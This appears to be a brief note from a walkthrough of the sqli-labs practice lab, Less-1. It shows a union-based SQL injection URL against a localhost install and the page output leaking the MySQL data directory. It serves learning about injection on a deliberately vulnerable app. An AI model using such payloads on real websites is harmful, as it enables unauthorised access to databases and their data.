 Less-1 **Error Based- String**
localhost/sqli-labs-master/Less-1/?id=-1' union select 1,2,@@datadir--+
Welcome Dhakkan
Your Login name:2
Your Password:D:\phpstudy\Extensions\MySQL5.7.26\data\